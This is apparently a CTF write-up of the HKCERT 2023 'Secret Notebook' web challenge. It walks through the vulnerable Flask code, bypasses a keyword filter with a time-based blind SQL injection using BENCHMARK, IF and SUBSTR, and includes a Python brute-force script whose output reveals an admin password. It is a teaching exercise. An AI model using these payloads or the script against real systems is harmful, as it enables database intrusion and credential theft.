Secret Notebook
Table of Contents
- Overview
- Background
- Enumeration
3.1. Found Raw SQL Query
3.2. Time-based SQL Injection - Exploitation
4.1. Exploiting Conditional Time-based SQL Injection - Conclusion
Overview
- 24 solves / 350 points
- Author: viky
- Overall difficulty for me (From 1-10 stars): ★★★★★☆☆☆☆☆
Background

I wrote a notebook with some juicy secret! Didn't know what's inside then.
Web: http://chal-a.hkcert23.pwnable.hk:28107 , http://chal-b.hkcert23.pwnable.hk:28107
Attachment: secret-notebook_7b1907aba402ecdb7ac74b14972cf0a0.zip
Enumeration
Home page:

When we're not authenticated, we're redirected to route /index.
In here, we can login and signup to an account.
Let's try to register a new one!


When we clicked the "Signup" button, it'll send a POST request to route /signup with JSON body data.
After signing up, we can click the "Login" button to login:


Burp Suite HTTP history:


When we clicked the "Login" button, it'll send a POST request to route /login with JSON body data.
Then, it'll redirect us to route /homewith cookie token=<base64_encoded_string>.
We can base64 decode if we want:
┌[siunam♥Mercury]-(~/ctf/HKCERT-CTF-2023/web/Secret-Notebook)-[2023.11.13|20:37:41(HKT)]
└> echo -n 'c2l1bmFtOnBhc3N3b3Jk' | base64 -d
siunam:password
Nothing weird, it just store our username and password in the cookie.
After authenticating, we can submit a note, retrieve secret and public notes:






Now, we have a high-level overview of the web application. Let's view the source code!
In challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/HKCERT-CTF-2023/web/Secret-Notebook)-[2023.11.13|20:48:20(HKT)]
└> file secret-notebook_7b1907aba402ecdb7ac74b14972cf0a0.zip
secret-notebook_7b1907aba402ecdb7ac74b14972cf0a0.zip: Zip archive data, at least v1.0 to extract, compression method=store
┌[siunam♥Mercury]-(~/ctf/HKCERT-CTF-2023/web/Secret-Notebook)-[2023.11.13|20:48:23(HKT)]
└> unzip secret-notebook_7b1907aba402ecdb7ac74b14972cf0a0.zip
Archive: secret-notebook_7b1907aba402ecdb7ac74b14972cf0a0.zip
creating: db/
inflating: db/init.sql
inflating: db/Dockerfile
creating: app/
inflating: app/app.py
extracting: app/requirements.txt
creating: app/static/
inflating: app/static/index.html
inflating: app/static/home.html
inflating: app/Dockerfile
inflating: docker-compose.yml
After reading a little bit, we can see something stands out:
First, the flag is in the Administrator's secret note:
[...]
CONFIG = {
'user': 'root',
'password': 's2rYMCv3g2Gk',
'host': 'db',
'port': '3306',
'database': 'notebook'
}
def getConnector():
while(True):
try:
global CONFIG
connection = mysql.connector.connect(**CONFIG)
return connection
except Exception as e:
print(f'Failed with reason: {e}')
print(f'Retrying in 5 second')
time.sleep(5)
def init():
connector = getConnector()
cursor = connector.cursor()
digits = string.digits
password = ''.join(secrets.choice(digits) for i in range(16))
cursor.execute(f"INSERT INTO users (username, password, publicnote, secretnote) VALUES ('{'Administrator'}','{password}','{'Welcome! I am admin and I hope you are having fun.'}', '{os.environ['FLAG']}') ON DUPLICATE KEY UPDATE password = '{password}';")
connector.commit()
cursor.close()
connector.close()
[...]
So, our objective in this challenge is to read Administrator's secret note.
But how??
Found Raw SQL Query
In route /note, there's a SQL injection vulnerability in retrieving public notes!
[...]
@app.route('/note',methods=['GET','POST'])
def note():
token = request.cookies.get('token')
username = auth(token)
if(username == None):
return 'Forbidden',403
if request.method == 'GET':
noteType = request.args.get('noteType')
column = request.args.get("column")
ascending = request.args.get("ascending")
results = None
if noteType == 'secret':
results = doGetSecretNote(username)
if noteType == 'public':
results = doGetPublicNotes(column, ascending)
return json.dumps({'content': results})
if request.method == 'POST' and request.json:
params = request.get_json()
content = params['content']
try:
doUpdatePublicNotes(content,username)
return 'OK',200
except Exception as e:
return f'Internal Error {e}',500
return 'Bad Request',400
[...]
When a GET request is sent to /note with GET parameter noteType=public, it'll call function doGetPublicNotes(), with argument column (GET parameter column) and ascending (GET parameter ascending).
In function doGetPublicNotes(), it's using raw SQL query to retrieve the public note!
[...]
def doGetPublicNotes(column, ascending):
connector = getConnector()
cursor = connector.cursor()
if column and not isInputValid(column):
abort(403)
if ascending != "ASC":
ascending = "DESC"
cursor.execute(f"SELECT username, publicnote FROM users ORDER BY {column} {ascending};")
results = []
for row in cursor.fetchall():
results.append({'username':row[0],
'publicnote':row[1]})
cursor.close()
connector.close()
return results
[...]
However, the only thing we can only control is column. As when the ascending's value is not ASC, it'll just use DESC.
Moreover, the column variable is also validated by function isInputValid():
def isInputValid(untrustedInput: str) -> bool:
if "'" in untrustedInput \
or "\"" in untrustedInput \
or ";" in untrustedInput \
or "/" in untrustedInput \
or "*" in untrustedInput \
or "-" in untrustedInput \
or "#" in untrustedInput \
or "select" in untrustedInput.lower() \
or "insert" in untrustedInput.lower() \
or "update" in untrustedInput.lower() \
or "delete" in untrustedInput.lower() \
or "where" in untrustedInput.lower() \
or "union" in untrustedInput.lower() \
or "sleep" in untrustedInput.lower() \
or "secretnote" in untrustedInput.lower() :
return False
return True
As you can see, tons of characters and keywords can't be used in the column variable.
To confirm the web application has a SQL injection vulnerability in the route /note, we can test it.
First, we can try to determine how many columns will be retrieved from table users:




Now we can confirm that the column variable can be injected with SQL injection payloads.
The HTTP status "500 Internal Server Error" indicates that the SQL query occurred an error.
When we try to ORDER BY 0/3 and an error occurred, it's because the SELECT clause only retrieve 2 columns (username and publicnote).
However, we can't the common SQL injection payloads like ' OR 1=1-- - because of the filter.

Time-based SQL Injection
After some digging, I found that we can leverage time-based SQL injection!
Although the SLEEP() function keyword is filtered, function BRENCHMARK() is NOT!
According to PayloadsAllTheThings, we can use the following payload to determine the injection is success or not:
BENCHMARK(<count>,<expr>)
BENCHMARK(40000000,SHA1(1337))
In MySQL, the
BENCHMARK()function executes the expressionexprrepeatedlycounttimes. It may be used to time how quickly MySQL processes the expression. The result value is0, orNULLfor inappropriate arguments such as aNULLor negative repeat count. (from https://dev.mysql.com/doc/refman/8.0/en/information-functions.html)
In the above payload, it'll calculate the SHA-1 hash of input 1337 for 40000000 times.
However, this function can be abused for time-based SQL injection, just like the SLEEP() function.
Let's try that!

As you can see, when we send the payload, it executed injected SQL query for 3.7 seconds. Normally it'll be around 20 milliseconds.
Exploitation
But wait. How can we determine something is true or false?
In PayloadsAllTheThings, we can also see how we can use conditional statements to determine something is true or false:
?id=1 AND IF(ASCII(SUBSTRING((SELECT USER()),1,1)))>=100,1, BENCHMARK(2000000,MD5(NOW()))) --
But hold up… It's using keyword SELECT… Which will be filtered in our case…
Hmm… Maybe we can bypass the SELECT keyword?
Upon researching, I found this PDF for a conference back in 2010, and it talked about how to bypass the SELECT keyword:

Holy moly… This bypass is hard to understand…
Exploiting Conditional Time-based SQL Injection
After fumbling around, I found that we can just use conditional statements without SELECT clause:
IF(<condition>,<value_if_true>,<value_if_false>)
IF(1=1,BENCHMARK(50000,SHA1(1337)),0)
IF(1=2,BENCHMARK(50000,SHA1(1337)),0)
In here, we can use the IF() function to determine something is true or false.
If it's true, execute the computational expensive expression, else, just return 0.


But wait, should we even brute force Administrator's secret note??
After looking at the source code carefully, I found that Administrator's password is just 16-digit long:
[...]
password = ''.join(secrets.choice(digits) for i in range(16))
[...]
That being said, it's easier to brute force the password!
To do so, we can use function SUBSTR() to brute force the password digit by digit:
IF(SUBSTR(password,<digit_position>,1)=<digit_here>,BENCHMARK(50000,SHA1(1337)),0)
IF(SUBSTR(password,1,1)=0,BENCHMARK(50000,SHA1(1337)),0)
IF(SUBSTR(password,1,1)=1,BENCHMARK(50000,SHA1(1337)),0)
IF(SUBSTR(password,1,1)=2,BENCHMARK(50000,SHA1(1337)),0)
...
Now, you might ask how can we ensure that we're brute forcing Administrator's password but not others??
Since Administrator user is being inserted at the first place, the first record should be Administrator user.
Armed with above information, it's time to brute force Administrator's password!
To do so, I'll write a script in Python:
#!/usr/bin/env python3
import requests
import string
from time import time
CHARACTER_SET = string.digits
def bruteForce(URL, token):
cookie = {'token': token}
position = 1
while True:
for digit in CHARACTER_SET:
if position >= 17:
exit(0)
# digit 0 always get executed, don't know why
payload = f'IF(SUBSTR(password,{position},1)={digit},BENCHMARK(100000,SHA1(1337)),0)'
startTime = time()
reponse = requests.get(f'{URL}{payload}', cookies=cookie)
endTime = time()
totalTime = endTime - startTime
output = f'[*] Payload: {payload} | took {totalTime:.5f} seconds | digit: {digit} | position: {position}'
print(output)
isLastDigit = True if digit == CHARACTER_SET[-1] else False
if isLastDigit:
position += 1
print('-' * len(output))
break
if __name__ == '__main__':
URL = 'http://chal-a.hkcert23.pwnable.hk:28107/note?noteType=public&column='
token = 'c2l1bmFtOnBhc3N3b3Jk'
bruteForce(URL, token)
┌[siunam♥Mercury]-(~/ctf/HKCERT-CTF-2023/web/Secret-Notebook)-[2023.11.13|22:15:00(HKT)]
└> python3 solve.py
[*] Payload: IF(SUBSTR(password,1,1)=0,BENCHMARK(100000,SHA1(1337)),0) | took 7.76973 seconds | digit: 0 | position: 1
[*] Payload: IF(SUBSTR(password,1,1)=1,BENCHMARK(100000,SHA1(1337)),0) | took 0.14063 seconds | digit: 1 | position: 1
[*] Payload: IF(SUBSTR(password,1,1)=2,BENCHMARK(100000,SHA1(1337)),0) | took 0.18244 seconds | digit: 2 | position: 1
[*] Payload: IF(SUBSTR(password,1,1)=3,BENCHMARK(100000,SHA1(1337)),0) | took 0.15231 seconds | digit: 3 | position: 1
[*] Payload: IF(SUBSTR(password,1,1)=4,BENCHMARK(100000,SHA1(1337)),0) | took 0.09472 seconds | digit: 4 | position: 1
[*] Payload: IF(SUBSTR(password,1,1)=5,BENCHMARK(100000,SHA1(1337)),0) | took 0.09493 seconds | digit: 5 | position: 1
[*] Payload: IF(SUBSTR(password,1,1)=6,BENCHMARK(100000,SHA1(1337)),0) | took 0.12526 seconds | digit: 6 | position: 1
[*] Payload: IF(SUBSTR(password,1,1)=7,BENCHMARK(100000,SHA1(1337)),0) | took 0.08116 seconds | digit: 7 | position: 1
[*] Payload: IF(SUBSTR(password,1,1)=8,BENCHMARK(100000,SHA1(1337)),0) | took 0.07868 seconds | digit: 8 | position: 1
[*] Payload: IF(SUBSTR(password,1,1)=9,BENCHMARK(100000,SHA1(1337)),0) | took 0.11277 seconds | digit: 9 | position: 1
----------------------------------------------------------------------------------------------------------------------
[*] Payload: IF(SUBSTR(password,2,1)=0,BENCHMARK(100000,SHA1(1337)),0) | took 1.24198 seconds | digit: 0 | position: 2
[*] Payload: IF(SUBSTR(password,2,1)=1,BENCHMARK(100000,SHA1(1337)),0) | took 0.13085 seconds | digit: 1 | position: 2
[*] Payload: IF(SUBSTR(password,2,1)=2,BENCHMARK(100000,SHA1(1337)),0) | took 0.13945 seconds | digit: 2 | position: 2
[*] Payload: IF(SUBSTR(password,2,1)=3,BENCHMARK(100000,SHA1(1337)),0) | took 0.08345 seconds | digit: 3 | position: 2
[*] Payload: IF(SUBSTR(password,2,1)=4,BENCHMARK(100000,SHA1(1337)),0) | took 0.11109 seconds | digit: 4 | position: 2
[*] Payload: IF(SUBSTR(password,2,1)=5,BENCHMARK(100000,SHA1(1337)),0) | took 5.67535 seconds | digit: 5 | position: 2
[*] Payload: IF(SUBSTR(password,2,1)=6,BENCHMARK(100000,SHA1(1337)),0) | took 0.11492 seconds | digit: 6 | position: 2
[*] Payload: IF(SUBSTR(password,2,1)=7,BENCHMARK(100000,SHA1(1337)),0) | took 0.15960 seconds | digit: 7 | position: 2
[*] Payload: IF(SUBSTR(password,2,1)=8,BENCHMARK(100000,SHA1(1337)),0) | took 0.06831 seconds | digit: 8 | position: 2
[*] Payload: IF(SUBSTR(password,2,1)=9,BENCHMARK(100000,SHA1(1337)),0) | took 0.11744 seconds | digit: 9 | position: 2
----------------------------------------------------------------------------------------------------------------------
[...]
[*] Payload: IF(SUBSTR(password,16,1)=0,BENCHMARK(100000,SHA1(1337)),0) | took 7.03059 seconds | digit: 0 | position: 16
[*] Payload: IF(SUBSTR(password,16,1)=1,BENCHMARK(100000,SHA1(1337)),0) | took 0.08455 seconds | digit: 1 | position: 16
[*] Payload: IF(SUBSTR(password,16,1)=2,BENCHMARK(100000,SHA1(1337)),0) | took 0.07786 seconds | digit: 2 | position: 16
[*] Payload: IF(SUBSTR(password,16,1)=3,BENCHMARK(100000,SHA1(1337)),0) | took 0.10718 seconds | digit: 3 | position: 16
[*] Payload: IF(SUBSTR(password,16,1)=4,BENCHMARK(100000,SHA1(1337)),0) | took 0.08418 seconds | digit: 4 | position: 16
[*] Payload: IF(SUBSTR(password,16,1)=5,BENCHMARK(100000,SHA1(1337)),0) | took 0.07271 seconds | digit: 5 | position: 16
[*] Payload: IF(SUBSTR(password,16,1)=6,BENCHMARK(100000,SHA1(1337)),0) | took 0.11083 seconds | digit: 6 | position: 16
[*] Payload: IF(SUBSTR(password,16,1)=7,BENCHMARK(100000,SHA1(1337)),0) | took 0.23968 seconds | digit: 7 | position: 16
[*] Payload: IF(SUBSTR(password,16,1)=8,BENCHMARK(100000,SHA1(1337)),0) | took 0.07382 seconds | digit: 8 | position: 16
[*] Payload: IF(SUBSTR(password,16,1)=9,BENCHMARK(100000,SHA1(1337)),0) | took 0.17193 seconds | digit: 9 | position: 16
------------------------------------------------------------------------------------------------------------------------
As you can see, some digits took a little longer to be executed.
Note: Digit
0always get executed. Also, the execution time gets progressively shorter, I have no clue why this is happening.
Hence, we can determine which digits are correct.
In our case, the correct password is 0557192864287807:
[*] Payload: IF(SUBSTR(password,1,1)=0,BENCHMARK(100000,SHA1(1337)),0) | took 7.76973 seconds | digit: 0 | position: 1
[*] Payload: IF(SUBSTR(password,2,1)=5,BENCHMARK(100000,SHA1(1337)),0) | took 5.67535 seconds | digit: 5 | position: 2
[*] Payload: IF(SUBSTR(password,3,1)=5,BENCHMARK(100000,SHA1(1337)),0) | took 5.91817 seconds | digit: 5 | position: 3
[*] Payload: IF(SUBSTR(password,4,1)=7,BENCHMARK(100000,SHA1(1337)),0) | took 5.15217 seconds | digit: 7 | position: 4
[*] Payload: IF(SUBSTR(password,5,1)=1,BENCHMARK(100000,SHA1(1337)),0) | took 4.71980 seconds | digit: 1 | position: 5
[*] Payload: IF(SUBSTR(password,6,1)=9,BENCHMARK(100000,SHA1(1337)),0) | took 4.89355 seconds | digit: 9 | position: 6
[*] Payload: IF(SUBSTR(password,7,1)=2,BENCHMARK(100000,SHA1(1337)),0) | took 4.57795 seconds | digit: 2 | position: 7
[*] Payload: IF(SUBSTR(password,8,1)=8,BENCHMARK(100000,SHA1(1337)),0) | took 3.64779 seconds | digit: 8 | position: 8
[*] Payload: IF(SUBSTR(password,9,1)=6,BENCHMARK(100000,SHA1(1337)),0) | took 3.23760 seconds | digit: 6 | position: 9
[*] Payload: IF(SUBSTR(password,10,1)=4,BENCHMARK(100000,SHA1(1337)),0) | took 2.92061 seconds | digit: 4 | position: 10
[*] Payload: IF(SUBSTR(password,11,1)=2,BENCHMARK(100000,SHA1(1337)),0) | took 2.18108 seconds | digit: 2 | position: 11
[*] Payload: IF(SUBSTR(password,12,1)=8,BENCHMARK(100000,SHA1(1337)),0) | took 2.03635 seconds | digit: 8 | position: 12
[*] Payload: IF(SUBSTR(password,13,1)=7,BENCHMARK(100000,SHA1(1337)),0) | took 1.59135 seconds | digit: 7 | position: 13
[*] Payload: IF(SUBSTR(password,14,1)=8,BENCHMARK(100000,SHA1(1337)),0) | took 1.11044 seconds | digit: 8 | position: 14
[*] Payload: IF(SUBSTR(password,15,1)=0,BENCHMARK(100000,SHA1(1337)),0) | took 8.34426 seconds | digit: 0 | position: 15
[*] Payload: IF(SUBSTR(password,16,1)=7,BENCHMARK(100000,SHA1(1337)),0) | took 0.23968 seconds | digit: 7 | position: 16
Finally, we can login to the Administrator account!

